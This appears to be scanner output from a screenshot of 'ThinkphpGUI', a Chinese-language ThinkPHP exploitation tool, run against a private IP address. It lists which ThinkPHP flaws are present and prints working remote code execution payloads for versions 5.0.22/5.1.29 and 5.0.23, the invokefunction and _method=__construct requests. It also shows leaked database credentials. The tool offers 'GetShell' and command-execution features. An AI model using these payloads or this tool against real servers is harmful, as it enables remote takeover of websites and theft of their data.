 ThinkphpGUI By 莲花
URL: http://192.168.145.147 版本: ALL 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://192.168.145.147/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://192.168.145.147/?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[+] 存在ThinkPHP 5.x 数据库信息泄露
Payload: username:root hostname:127.0.0.1 password: database:
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 6.x 日志泄露